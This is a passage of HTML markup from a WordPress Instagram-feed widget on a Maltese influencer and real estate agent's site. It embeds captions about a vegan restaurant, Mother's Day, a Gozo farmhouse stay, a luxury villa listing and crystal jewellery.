            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="My life isn’t perfect, but I’m thankful for everything I have. ❤️

Good morning 😘
Happy Satueday 😘☕✨🌸🧡#freshhairextensions by @christine_stylistics 

💕💕💕💕💕

#weekendvibes 
#newlook 
#fashionblogger 
#influencers #malta">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18271224844134065" data-date="1684328905">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CsWGjH3ofgI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.36329-15/347081584_568590068728521_4993527139418133350_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Ef3RWx_a7eQAX-KBoLu&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAHjED97cjQ1c6v8CO5DrKsQ2fbYtkKjVQZAKx7WTYrcA&#038;oe=6473DB02" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.36329-15\/347081584_568590068728521_4993527139418133350_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Ef3RWx_a7eQAX-KBoLu&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAHjED97cjQ1c6v8CO5DrKsQ2fbYtkKjVQZAKx7WTYrcA&amp;oe=6473DB02&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsWGjH3ofgI\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsWGjH3ofgI\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsWGjH3ofgI\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">#VEGAN Heaven 🌱🌱Yesterday we had the immense</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#VEGAN Heaven 🌱🌱Yesterday we had the immense pleasure to try some items on the menu by @govinda.mt a VEGAN restaurant with Delivery Options 🌱It just opened its doors in San Gwann a week ago!! 🌱We ordered a Carrot Thai Soup, a soup from heaven, Green Pesto to die for, Greek Goddess Salad &amp; Mango Sticky Rice for dessert 🍨 delivery 🚚 to our door 🚪 

The flavours and the high quality come through with every bite or sip and I had no idea that Vegan Dishes could also be tasty and satisfying!! 

Govinda is a new business with big dreams. Let s support my friend by checking out her menu and order some for lunch or dinner. 

Follow her FB &amp; Instagram page
Orders can also be done via whatsapp to this number 💫💫
📱79573875

Much love 💚🌱Grazielle 
Blog by Grazielle

 #liftingothers #womensupportingwomen
#supportsmallbusinessowners">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17980630625178114" data-date="1684050455">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsNzkrcI5o1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/346264635_262797149493957_4415978814757640582_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=WpO_t0x5z4QAX9FafKD&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB57nebntjBMSOTv7mVJQTs8RTNC-IQBZJpm9BVeBiAuA&#038;oe=64740FC2" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/346264635_262797149493957_4415978814757640582_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=WpO_t0x5z4QAX9FafKD&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB57nebntjBMSOTv7mVJQTs8RTNC-IQBZJpm9BVeBiAuA&amp;oe=64740FC2&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsNzkrcI5o1\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsNzkrcI5o1\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CsNzkrcI5o1\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Happy Mothers Day to all Mothers out there, the mo</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy Mothers Day to all Mothers out there, the mothers who raised us, made sacrifices for ua without us knowing, and to all who guided and supported us on our journey that came without handbooks. 

Thank you most of all to our children who have become a part of our lives, they keep us close to our hearts, and if you let them, they teach us more about love, peace and sustainability than we knew before they turned up.! 

A prayer goes to all those mums who are no longer with us but are watching over us from the other side. Blessings to everyone today! 

#HappyMothersDay">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17888473361776544" data-date="1683988999">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsL-Wn5ougs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/346570548_184837754063077_6700634851470373578_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pa2-hPyPiroAX-Jf5iJ&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCNHVfUopAe6oEXNYR4S51ium-wFNWErLWhgE20Pkuf2g&#038;oe=6472B755" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/346570548_184837754063077_6700634851470373578_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pa2-hPyPiroAX-Jf5iJ&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNHVfUopAe6oEXNYR4S51ium-wFNWErLWhgE20Pkuf2g&amp;oe=6472B755&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsL-Wn5ougs\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsL-Wn5ougs\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/346570548_184837754063077_6700634851470373578_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pa2-hPyPiroAX-Jf5iJ&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCNHVfUopAe6oEXNYR4S51ium-wFNWErLWhgE20Pkuf2g&amp;oe=6472B755&quot;}">
            <span class="sbi-screenreader">Lovin this venue in Gharb Gozo for our weekend bre</span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Lovin this venue in Gharb Gozo for our weekend break 💙

Been chillin most of the day. 
I needed to catch up with some rest and self care after the hectic weeks.

It s so relaxing here. Thanks to the team at @farmhousesunset for the great service you offer.

Available for short lets, it is a fab place for groups of 10 to 12 persons.

It even has a 6 car garage! Contact the Instagram or facebook page to book or enquire re availability.

#weekendvibes 
#gozo
#farmhouse 
#shortlethomes 
#influencermarketing 
#collab">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18013738978615557" data-date="1683970465">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CsLa-ZmoHEX/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.36329-15/346256059_613254530723218_8983536612961990346_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Il9yBpfkNAgAX92eDSK&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBLJRXZv6JUWTzHadRzg9k63sWIs2pAkI69gSjofhBDEg&#038;oe=64741F0B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/346256059_613254530723218_8983536612961990346_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Il9yBpfkNAgAX92eDSK&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBLJRXZv6JUWTzHadRzg9k63sWIs2pAkI69gSjofhBDEg&amp;oe=64741F0B&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsLa-ZmoHEX\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsLa-ZmoHEX\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/CsLa-ZmoHEX\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">When you realise your bestie is your 8 year old da</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="When you realise your bestie is your 8 year old daughter 

#proudmama
#mothersday #weekendvibes 
#trendingdancereels 
#dancechallenge #jlosong #onthefloor">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17978273387327618" data-date="1683912846">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsJtGr-oHaF/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/345984139_922552548994705_7391587504991193180_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=SHncJKWdRc4AX9JMJq_&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDauC76VdVRx3ykHPpvXJ9e-_2f9L1RD4GDqCz8g3sVdw&#038;oe=64735BED" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/345984139_922552548994705_7391587504991193180_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=SHncJKWdRc4AX9JMJq_&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDauC76VdVRx3ykHPpvXJ9e-_2f9L1RD4GDqCz8g3sVdw&amp;oe=64735BED&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsJtGr-oHaF\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsJtGr-oHaF\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CsJtGr-oHaF\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Orange vibes from Gozo island @farmhousesunset 
So</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Orange vibes from Gozo island @farmhousesunset 
So blessed to be here in this gorgeous 5 bedroom farmhouse with my family 💕

#gozo #farmhouse #islandlife #weekendvibes 

@giselecouturemalta 
@giseleabela">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17969895980183491" data-date="1683885253">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsI4eVPo81g/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/345897074_561549856094048_8392063980723630071_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Cl_YCZDZBk0AX9vbRzc&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDIepQenzIZNPLptQa5kug9jPe1kscj40lP9CrIad0JQg&#038;oe=64732378" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/345897074_561549856094048_8392063980723630071_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Cl_YCZDZBk0AX9vbRzc&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDIepQenzIZNPLptQa5kug9jPe1kscj40lP9CrIad0JQg&amp;oe=64732378&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsI4eVPo81g\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsI4eVPo81g\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CsI4eVPo81g\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">MADLIENA - Malta Designer finished and contemporar</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="MADLIENA - Malta Designer finished and contemporary styled Semi detached stunning Villa available for sale in a unique location in Highridge. 

The property was finished less than 5 years ago by current owners with a very well-thought-after layout and flow, giving attention to detail within true Italian style. #luxuryhomes 

The Villa is finished with high-quality Italian and German products, encompassing modern building finishes and techniques to weather-proof, mould-proof, sound and acoustic proof to give comfort and peace of mind for years to come. All the floors of the house is accessible by a lift, straight from the garage all the way to roof level.

The layout comprises a grand welcoming entrance hall with symmetrical interior styles and finishes, inviting you to a separate kitchen with a breakfast area overlooking the pool, and the dining areas overlooking the play area or directing you to the living area with a corner office. Also, it is important to highlight that there are specifically designed concealed spaces for various uses such as storage of shoes, cloaks, crockery &amp; glassware to give the house a more clean and sleek interior look.

The first floor is consisting three spacious double bedrooms, where the Master bedroom comes with his-and-her walk-in wardrobes, and a double sink vanity and rain shower. The second and third bedrooms are also equipped with walk-in wardrobes and their own ensuite bathrooms.

The second floor has another bedroom with a walk-in wardrobe and ensuite bathroom, complemented by a wrap-around 100 sqm terrace with sea views. The semi-basement of the house comes with a laundry and drying area, space for a gym, games room, cinema and a bathroom that’s designed to accommodate a sauna and a Turkish bath. Part of this semi-basement can be converted to a self-contained nanny flat with its entrance.

Price: 2,900,000 E
For Viewings by Appointment 
with me 📞9901 2155

#realtor #malta #propertymalta #realestateagent #realestate #madliena">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17924108690621737" data-date="1683802781">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CsGbK9ZoF55/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/345552797_233534252614031_2649790363888659556_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wWELKn49xYAX_82o-5&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCHA7Fi2MoAIuML0abNUPQyUP8XHdPWTtCtF1WRxrrWBA&#038;oe=6472F020" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/345552797_233534252614031_2649790363888659556_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wWELKn49xYAX_82o-5&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCHA7Fi2MoAIuML0abNUPQyUP8XHdPWTtCtF1WRxrrWBA&amp;oe=6472F020&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CsGbK9ZoF55\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CsGbK9ZoF55\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CsGbK9ZoF55\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Mothers Day Gift Ideas from my ONLINE SHOP graziel</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Mothers Day Gift Ideas from my ONLINE SHOP graziellecamilleri.com 

#crystalshop 
#crystaljewellery 
#crystallove 
#giftideas
#mothersday 
#motherlove">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17887268219825243" data-date="1683393507">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/Cr6OdOAogXy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.36329-15/344877198_616726187179092_5958988502764527293_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=6R_yQ5W4in0AX_daFou&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCm4HTIaFy2oZ0fs5KKC5hRPMqvjiEDi9tyghUg4aU8ZQ&#038;oe=647355E0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.36329-15\/344877198_616726187179092_5958988502764527293_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=6R_yQ5W4in0AX_daFou&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCm4HTIaFy2oZ0fs5KKC5hRPMqvjiEDi9tyghUg4aU8ZQ&amp;oe=647355E0&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/reel\/Cr6OdOAogXy\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/reel\/Cr6OdOAogXy\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/reel\/Cr6OdOAogXy\/media\/?size=l&quot;}">
            <span class="sbi-screenreader">Feelin Good 💙💙💙

@giselecouturemalta 

#w</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feelin Good 💙💙💙

@giselecouturemalta 

#weekendvibes 
#malta 
#bluedress">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17986568788891093" data-date="1683225230">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr1NlKyoliP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/344883619_1292227201388759_4628939226165112324_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=EgdcNMo71yIAX-HTYhC&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA734vSnE7M8t9g_vDl2oQ3e6J6ehrq1MeJiNqh1esRPg&#038;oe=64733931" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/344883619_1292227201388759_4628939226165112324_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EgdcNMo71yIAX-HTYhC&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA734vSnE7M8t9g_vDl2oQ3e6J6ehrq1MeJiNqh1esRPg&amp;oe=64733931&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/Cr1NlKyoliP\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/Cr1NlKyoliP\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/344883619_1292227201388759_4628939226165112324_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=EgdcNMo71yIAX-HTYhC&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA734vSnE7M8t9g_vDl2oQ3e6J6ehrq1MeJiNqh1esRPg&amp;oe=64733931&quot;}">
            <span class="sbi-screenreader">Just Be Yourself
To shine your brightest, just be </span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Just Be Yourself
To shine your brightest, just be who you truly are - unapologetically 🥊

For this full moon I wish you stop people pleasing and set yourself the arduous task of putting your beautiful self first. The rest will align with your energy. 

Love You ❤️

Grazielle 
@fire.messengeroflove 

#feelsgoodtobefree 
#positivity 
#motivation 
#loveyourself 
#followyourheart
#influencers 
#europe

@giselecouturemalta">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17864051717926342" data-date="1683221974">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cr1HXuxIukH/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/344597215_1158601611484860_2786204043183554399_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=F6kqU0FtueAAX_CxZwa&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfA9PpjtMvIgAul1571LtKnMe05KzQ89DQ4HpLaYm_3z-A&#038;oe=6473302E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/344597215_1158601611484860_2786204043183554399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=F6kqU0FtueAAX_CxZwa&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9PpjtMvIgAul1571LtKnMe05KzQ89DQ4HpLaYm_3z-A&amp;oe=6473302E&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/Cr1HXuxIukH\/media\/?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/Cr1HXuxIukH\/media\/?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/344597215_1158601611484860_2786204043183554399_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=F6kqU0FtueAAX_CxZwa&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfA9PpjtMvIgAul1571LtKnMe05KzQ89DQ4HpLaYm_3z-A&amp;oe=6473302E&quot;}">
            <span class="sbi-screenreader">Celebrating a successful first quarter in real est</span>
            	                    <img src="https://graziellecamilleri.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Celebrating a successful first quarter in real estate 🙏

Just wish to stay focused and keep moving forward with integrity and perseverance to help my clients buy or sell their homes, while also developing new skills and learning more about the industry every day.

Thank you Universe 🙏🏡">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18007093021655294" data-date="1682946560">
    <div class="sbi_photo_wrap">
